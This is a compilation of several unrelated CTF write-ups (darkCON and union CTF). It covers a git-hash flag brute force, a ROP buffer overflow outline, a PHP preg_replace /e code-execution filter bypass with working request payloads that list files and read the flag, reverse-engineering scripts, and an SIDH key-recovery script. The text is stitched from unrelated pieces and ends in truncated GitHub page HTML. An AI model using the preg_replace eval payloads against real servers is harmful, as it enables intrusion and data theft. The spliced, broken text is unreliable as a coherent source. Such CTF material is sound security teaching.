We wrote a Python script to do that and we have been able to obtain the flag: `darkCON{user_W4rm4ch1ne68_pass_W4RM4CH1N3R0X_t0ny_h4cked_4g41n!}` |
# committee
**Category**: Misc \**Points**: 304 (23 solves) \**Author**: Aurel300
## Challenge
A committee was formed last year to decide the highly-sensitive contents of theflag for this challenge. Our informant managed to leak some data, but he wasarrested within weeks of the committee's operation. All we have are the logs ofthe committee's meetings.
Note: file fixed, please redownload
Author: Aurel300 \Attachments: `committee.zip`
## Solution
Looking at `log.txt` we see:```git...
commit cb18d2984f9e99e69044d18fd3786c2bf6425733Author: Peter G. Anderson <[email protected]>Date: Tue Apr 14 12:00:00 2020 +0000
Proceedings of the flag-deciding committee: 32, 33, 34
commit dca4ca5150b82e541e2f5c42d00493ba8d4aa84aAuthor: Christopher L. Hatch <[email protected]>Date: Mon Mar 23 12:30:00 2020 +0000
Proceedings of the flag-deciding committee: 8, 31, 36
commit c3e6c8ea777d50595a8b288cbbbd7a675c43b5dfAuthor: Pamela W. Mathews <[email protected]>Date: Fri Mar 13 12:30:00 2020 +0000
Proceedings of the flag-deciding committee: 18
commit 08e1f0dd3b9d710b1eea81f6b8f76c455f634e87Author: Robert J. Lawful <[email protected]>Date: Wed Mar 4 12:00:00 2020 +0000
Initial formation of the flag-deciding committee.```
There are 17 commits total. The `leak` folder contains a git repo starting atthe 3rd commit. Each commit message says which character indexes in the flagchanged. For example, the first 3 commits are like so:```union{*******3*********_************r****d**********} | 8, 31, 36union{*****************_****************************} | 18union{**********************************************} | Inital```
Exploit:- Since each commit only changes 3 characters, we can bruteforce all combinations- If we use the same git message/author/committer/date and the `flag.txt` files match, then the commit hash will be equal as well. We use this to verify our guesses
Most of the flag was ASCII lowercase + digits + underscore, but there were afew upper case characters. For these I had to look at the flag and manuallyselect which characters it would be possible—otherwise it would take too longto bruteforce.
My messy script is in `solve.py`. I was stupid and implemented multithreadingto make it run as fast as possible, but that probably ended up being moretrouble than it was worth.
Flag:```union{c0mm1tt33_d3c1deD_bu7_SHA_d3t3rm1n3d_6a7c2619a}``` |
## Easy-Rop
> **Description**: Welcome to the world of pwn!!This should be a good entry level warmup challenge!!> Enjoy getting the shell>> **Points**: 441 points>>**Connection**: nc 65.1.92.179 49153
### Solution
*Static Analysis*
- Using the `file` command in linux we can see the file is a `64-bit` elf binary that is statically linked therefore no `got's` and `not stripped` therefore we can easily get the address of symbols in the binary.- Using `rabin2 -i` to check the imports there is no information this is because the binary is statically linked.- `checksec` all protections were enabled apart from `pie`
*Dynamic Analysis*
- Running the binary, we get a message `welcome to darkcon` and the next line prompts userfor their name and the program exits.- Fuzzing the binary and providing a long string, gives us a segmentation fault therefore this means we have a buffer overflow vulnerability. This is because our input was passed in via `get()` function.
### Exploitation
- We have a `buffer` overflow vulnerability based on out reconissance therefore we have to find the offset to the return address on the stack.- The offset was `72` and therefore we can use this information to get a shell.- Since `no nx` is enabled therefore I used `mprotect` to change the protections ofa memory region that was not affected by `aslr` e.g `bss` wrote a shell there and returned to the region to get a shell.- The full exploit is [exploit](exploit.py)
|
The initial webpage doesn't contain anything interesting and since the description says that no brute forcing is needed, just the most common files can be requested.
`/robots.txt` is present and contains a single entry `?lmao`. Requesting `/?lmao` gives the source for that PHP file:
```php
```
Here, both the pattern to be replaced and the replacement for `preg_replace` are controlled by user input, however the replacement string is filtered by `is_payload_danger`.
[Source](https://medium.com/@roshancp/command-execution-preg-replace-php-function-exploit-62d6f746bda4). `preg_replace` executes commands when the pattern has the `e` modifier, running the replacement string as PHP code and putting the generated value in place of the pattern to replace. The only problem is getting past the filtering.
Among the list of (sub)strings that are banned are `config`, `file`, `include` and `dir`, making usual approaches not work. However, `eval` is not filtered out, so these functions can still be constructed:
```/?nic3=/W/e&bruh=eval('echo implode(",",scand'.'ir("."));');```
returns
```.,..,config.php,flag210d9f88fd1db71b947fbdce22871b57.php,index.php,robots.txtelcome DarkCON CTF !!Welcome DarkCON CTF !!```
and then to get the contents:
```/?nic3=/W/e&bruh=eval('echo fi'.'le_get_contents("flag210d9f88fd1db71b947fbdce22871b57.php");');```
which returns
```darkCON{w3lc0me_D4rkC0n_CTF_2O21_ggwp!!!!} elcome DarkCON CTF !!Welcome DarkCON CTF !!```
(In later analysis, the flag file can be accessed via a direct request without the need for RCE.) |
This challenge lives up to its description - 200 bytes of data are read in, following which each byte is run through a *separate* function. However, the functions are very similar and are luckily arranged in the correct order in the binary. Running the binary through ghidra and dumping the result as C, the result is
```C...
uint f122323(char param_1)
{ uint uVar1; uVar1 = (int)(param_1 >> 4) + ((int)param_1 & 0xfU) * 0x10; return uVar1 & 0xffffff00 | (uint)(uVar1 == 0x46);}
uint f7093176(char param_1)
{ uint uVar1; uVar1 = (int)(param_1 >> 4) + ((int)param_1 & 0xfU) * 0x10; return uVar1 & 0xffffff00 | (uint)(uVar1 == 0x16);}
...```
The returned value needs to be nonzero, so the second condition comparing `uVar1` should be true. The values being compared to are the only values that differ across the functions and can be extracted with a regex:
```uVar1 == (?:0x)?([a-f0-9]{1,2})```
(Ghidra dumps smaller values in decimal.) Then all that's left to do is to get back the parameter values, which `z3` can easily solve (the previously extracted hexadecimal values saved in `all`):
```python 3from z3 import *
def do_solve(x): sol = z3.Solver() v = z3.BitVec("v", 32) sol.add(v > 0) sol.add(v < 256) v2 = (v >> 4) + (v & 0xf) * 0x10 sol.add(v2 == x) sol.check() s = sol.model() return s[v].as_long()
j = ""with open("all") as f: for l in f: if l.strip() != "": v = int(l.strip(), 16) s = do_solve(v) print(v, s, chr(s)) j += chr(s)
print(j)
# darkCON{4r3_y0u_r34lly_th1nk1n9_th4t_y0u_c4n_try_th15_m4nu4lly???_Ok_I_th1nk_y0u_b3tt3r_us3_s0m3_aut0m4t3d_t00ls_l1k3_4n9r_0r_Z3_t0_m4k3_y0ur_l1f3_much_e4s13r.C0ngr4ts_f0r_s0lv1in9_th3_e4sy_ch4ll3ng3}``` |
The provided executable offers to both compress and decompress files using some compression technique, but doesn't actually have decompressing functionality. Analyzing the compresssion functionality (ghidra), the first compression function is called with the input filename and a password as parameters. That function opens the input file, generates the output filename (appends `.shitty` to the original filename) and then passes them along with the password to the second compression function. This function performs the actual compression (variables renamed):
```C char *data; char *dataPtr; FILE *__s; int blockCount; uint lenMinus1; ulong __size; ulong uVar1; char origCh; char currCh; puts("[+] Compression goes brrr..."); data = (char *)malloc((ulong)(in_len * 3)); if (in_len == 0) { __size = 0; } else { lenMinus1 = in_len - 1; dataPtr = in_data + 1; blockCount = 1; __size = 0; uVar1 = 0; origCh = *in_data; do { while( true ) { in_len = (uint)uVar1; currCh = *dataPtr; if (currCh != origCh) break; dataPtr = dataPtr + 1; blockCount = blockCount + 1; if (in_data + (ulong)lenMinus1 + 2 == dataPtr) goto LAB_001014ac; } data[__size] = origCh; dataPtr = dataPtr + 1; data[in_len + 1] = (char)((uint)blockCount >> 8); data[in_len + 2] = (char)blockCount; in_len = in_len + 3; __size = (ulong)in_len; blockCount = 1; uVar1 = __size; origCh = currCh; } while (in_data + (ulong)lenMinus1 + 2 != dataPtr); }```
This essentially reads consecutive blocks of the same character, then encodes them in three bytes: the character and a two-byte value for how many repetitions of it there were.
However, following the compression there is encryption, which calls another function, passing the compressed data buffer, the length of the data and the password as parameters:
```C size_t passLen; ulong i; passLen = strlen(password); if ((int)(size & 0xffffffff) != 0) { i = 0; do { data[i] = (byte)(((uint)((byte)data[i] >> 4) ^ (int)(password[(i & 0xffffffff) % (passLen & 0xffffffff)] >> 4)) << 4) | (password[(i & 0xffffffff) % (passLen & 0xffffffff)] ^ data[i]) & 0xfU; i = i + 1; } while ((size & 0xffffffff) != i); }```
which is just XOR with the password cyclically. There is a password in `main` that could be the one used. Reversing the encryption:
```python 3with open("Installer.shitty", "rb") as f: data = f.read()
password = "ShimtyPasmword"passLen = len(password)with open("decrypted", "wb") as f: for i, c in enumerate(data): d = ord(password[i % passLen]) ^ c f.write(bytes([d]))```
and the compression:
```python 3with open("decrypted", "rb") as inFile: with open("decompressed", "wb") as outFile: try: while True: ch, hi, lo = inFile.read(3) outFile.write(bytes([ch for _ in range((hi << 8) | lo)])) except: pass```However, the resulting file seems like garbage, not an executable file. There are a lot of repeated characters at the beginning instead of an `ELF` header, so the password is likely wrong. Reading the description again, V does say an odd string:
> V: CyberDarkIsACoolGameAndIWannaPlayIt
which turns out to be the correct password. Unencrypting and decompressing the file again, the output is a working ELF file (missing some zero bytes at the end, which makes ghidra give up), which prints the flag `darkCON{c0MpR3553d_g4M3_1N5T4Ll3R_w1th_5h1mTTY_p455W0RD}` on screen. |
Normally, Alice should calculate $\phi_A(P_B)$and $\phi_A(Q_B)$, and send $(E_A,\phi_A(P_B),\phi_A(Q_B))$ to Bob.
But in this challenge, Alice sends more.
```pythonAlice = (ϕ_A.codomain().a_invariants(), ϕ_A(P_B).xy(), ϕ_A(Q_B).xy(), ϕ_A(P_A).xy(), ϕ_A(Q_A).xy())```
Alice : $(E_A,\phi_A(P_B),\phi_A(Q_B),\phi_A(P_A),\phi_A(Q_A))$
$E_A$ is obtained from Elliptic Curve $E$ and $S_A = P_A + k_A * Q_A$. It's important that $\phi_A$ has $S_A$ as kernel.
We can see that $\phi_A(P_A)+k_A*\phi_A(Q_A) == 0$ on $E_A$.
```pythonA_P_A = E_A(ϕ_A(P_A).xy())A_Q_A = E_A(ϕ_A(Q_A).xy())A_P_A + k_A * A_Q_A'''(0 : 1 : 0)'''```
We can get $k_A$ if this DLP is solved, which is easy to do.
Since the order of $E_A$ is smooth, Pohlig-Hellman algorithm can solve it in a short time.
Let SageMath help us.
```pythonimport hashlibfrom base64 import b64decode,b64encodefrom Crypto.Cipher import AES
p = 2^216*3^137 - 1F. = GF(p^2, modulus=x^2+1)E = EllipticCurve(F, [0, 6, 0, 1, 0])
xQ20=0x000C7461738340EFCF09CE388F666EB38F7F3AFD42DC0B664D9F461F31AA2EDC6B4AB71BD42F4D7C058E13F64B237EF7DDD2ABC0DEB0C6CxQ21=0x00025DE37157F50D75D320DD0682AB4A67E471586FBC2D31AA32E6957FA2B2614C4CD40A1E27283EAAF4272AE517847197432E2D61C85F5yQ20=0x001D407B70B01E4AEE172EDF491F4EF32144F03F5E054CEF9FDE5A35EFA3642A11817905ED0D4F193F31124264924A5F64EFE14B6EC97E5yQ21=0x000E7DEC8C32F50A4E735A839DCDB89FE0763A184C525F7B7D0EBC0E84E9D83E9AC53A572A25D19E1464B509D97272AE761657B4765B3D6xP20=0x0003CCFC5E1F050030363E6920A0F7A4C6C71E63DE63A0E6475AF621995705F7C84500CB2BB61E950E19EAB8661D25C4A50ED279646CB48xP21=0x001AD1C1CAE7840EDDA6D8A924520F60E573D3B9DFAC6D189941CB22326D284A8816CC4249410FE80D68047D823C97D705246F869E3EA50yP20=0x001AB066B84949582E3F66688452B9255E72A017C45B148D719D9A63CDB7BE6F48C812E33B68161D5AB3A0A36906F04A6A6957E6F4FB2E0yP21=0x000FD87F67EA576CE97FF65BF9F4F7688C4C752DCE9F8BD2B36AD66E04249AAF8337C01E6E4E1A844267BA1A1887B433729E1DD90C7DD2FxQ30=0x0012E84D7652558E694BF84C1FBDAAF99B83B4266C32EC65B10457BCAF94C63EB063681E8B1E7398C0B241C19B9665FDB9E1406DA3D3846xQ31=0x0000000yQ30=0x0000000yQ31=0x000EBAAA6C731271673BEECE467FD5ED9CC29AB564BDED7BDEAA86DD1E0FDDF399EDCC9B49C829EF53C7D7A35C3A0745D73C424FB4A5FD2xP30=0x0008664865EA7D816F03B31E223C26D406A2C6CD0C3D667466056AAE85895EC37368BFC009DFAFCB3D97E639F65E9E45F46573B0637B7A9xP31=0x0000000yP30=0x0006AE515593E73976091978DFBD70BDA0DD6BCAEEBFDD4FB1E748DDD9ED3FDCF679726C67A3B2CC12B39805B32B612E058A4280764443ByP31=0x0000000
Q_A = E(xQ20 + xQ21*i, yQ20 + yQ21*i)P_A = E(xP20 + xP21*i, yP20 + yP21*i)Q_B = E(xQ30 + xQ31*i, yQ30 + yQ31*i)P_B = E(xP30 + xP31*i, yP30 + yP31*i)# Computes an l^e-isogeny out of E from a set Ss of kernel generators# as a composition of e l-isogeniesdef computeIsogeny(E, Ss, l, e): S_tmps = Ss E_tmp = E ϕ = None for k in range(e): R_tmps = S_tmps for _ in range(e-k-1): R_tmps = [ l*R_tmp for R_tmp in R_tmps ] ϕ_k = E_tmp.isogeny(kernel=R_tmps)
S_tmps = [ ϕ_k(S_tmp) for S_tmp in S_tmps ] E_tmp = ϕ_k.codomain() if ϕ is None: ϕ = ϕ_k else: ϕ = ϕ_k * ϕ return ϕ
fAlice = ((0, 6, 0, 6001602663961206370988750155271268843249113105575064100544244329723627508642651491029799456469448718421085928092642609765039188242*i + 17122560027285283790825644308649714063340414789188915872095421354901510218060415163697310413170734130335144089439494750625538071980, 22241966002746626067354539975418232642475646213518284443509300453664841759671344583904727702765870170961054029730219838438930886730*i + 6295409890219768050656401214128285134680958664621604435525993857295024885942522198730338761351461854361939143813589229958450834937), (20693617845250531673791079572257479372406496374051176010221583150895284635664420984163027961195027146723306399733543575074371571546*i + 12579440504826227790399898461168329080116453795381885031938887599830693619864645875985379594607106805272063128287141040474324472579, 17003339040898697587060167865681315428279965204095022676751761236717662173320135824191474549296911745414760875386583097246892970743*i + 2450227209495560745928392442008559789430024267104386893781343959329588604681368476319376824183170770268590193199446339985032818433), (24196999226902675779045571226331502647086872832197399777068255320010293863359017283213324144431537822661506383681353187559191999771*i + 14031872773998733507298731440596005313939108957137912313429212267974724984039194243338858626174518892025349039167378718436374581722, 10067956801857468023514754660550671095579147019588599811273848235704360993890497575424172688000039308192770149207724142524545451074*i + 9704956586624341710808951764565861341114293792082683257320510639095567055930904001585984811139137392398321200917960531515122425604), (21482597851178884503353076937735588452957177768806776910812379517549572253101759233236102347370343956671258496673645283509995572850*i + 14096078902807078355928598956816130045619245790159384751176932745646753234211180941505758827833314091690388346935619473665442809259, 13679392986650554551011681934303695650088628896811869083453967966676089303335417699532232752393700725181942165609165070072195990421*i + 22303973329492411565669001646989446651767650420180177485066511378012378529261175557912535448570067170663048114739927772127080694786), (5031508630808576087782892353323275460174142373365249589846782383660521445945988018058115279743582819518492860550820586178080959929*i + 20361864043088022309832424954188288334129520236737890920001299362176525293198035690628699135584668073379687130832090636102750496003, 5326896702997677262072220524322872052674185107431056651996898750306495168544570294686542579294013185895403025686718275379409582021*i + 7018087072590614715963128743406699936749123349867893045580774389322712378049822434865393438816413618294542843639485193888664986503))fBob = ((0, 6, 0, 2510377837984569005668272963938229152759212776314258952545654072169410901298850712372306096701112903052487282410712205434980682770*i + 1533616599018469519548641055342254252507904258735350043186382046019246639038089759129707675919612374167907298647004842048842483225, 13335813103700469160284801960413086144549776993448017319107340684719947118153850729369660724596130930055245047262733708054423015655*i + 17338799868192494405204548102094725343306200019012693785648257092061088427620739800739315465276207804594142456129224673452195357714), (2771195673566835722887342815479686444463738278075014443830431110033775598812266459191044593910730473384513927831673567602258951977*i + 14695642564069380381636057787623481658663045420929947439988595067986417545517691517441254145488869846179463754817003384192274626463, 18564301293503451778592169644157610474379393936432543000343986957900909392616771402521075243703340903344745798060095728893961976940*i + 19628333731314344646926186187873836263784148023213378217245128148326949516664862760385029489345376891188072162779569669305066964933), (22650214990480384681860370457554162699319780968761610136003430194938807060051700030135993836240770510069117319449743388225281444184*i + 3377155996988041268039072873935941531295378688722591082040326948052676519006168915555632884024981285908480033902758240587615693054, 17806681788782120983952163360625445316482360798557639190977860032884873427321883793075291472918577432082376117267831746467121303568*i + 21533180999838449404329422084189008931697041812999894837076670480949795196804840300494281304611360768987802541355649881398701758313))
(fE_A, fA_P_B, fA_Q_B, fA_P_A, fA_Q_A) = fAlicefE_A = EllipticCurve(F, fE_A)fA_P_A = fE_A(fA_P_A)fA_Q_A = fE_A(fA_Q_A)
(fE_B, fB_P_A, fB_Q_A) = fBobfE_B = EllipticCurve(F, fE_B)fB_P_A = fE_B(fB_P_A)fB_Q_A = fE_B(fB_Q_A)
# set a valvefE_A.set_order((p+1)^2)
fk_A = discrete_log(fE_A(0) - fA_P_A,fA_Q_A,operation='+')assert fA_Q_A * fk_A == fE_A(0) - fA_P_A
fB_S_A = fB_P_A + fk_A*fB_Q_AjAlice = computeIsogeny(fE_B, [fB_S_A], 2, 216).codomain().j_invariant()iv = b'XSglnu+2ZwFuHGE8ddIuJQ=='ct = b'4VR9ty+lFW6oQoWTVHiDE7A9uKw0KbQzpnCWOGVQXGo='sk = hashlib.sha256(str(jAlice).encode('ascii')).digest()[:16]cipher = AES.new(sk, AES.MODE_CBC,iv = b64decode(iv))flag = cipher.decrypt(b64decode(ct))print(flag)'''b'union{al1c3_in_t0r51ongr0upl4nd}''''``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" 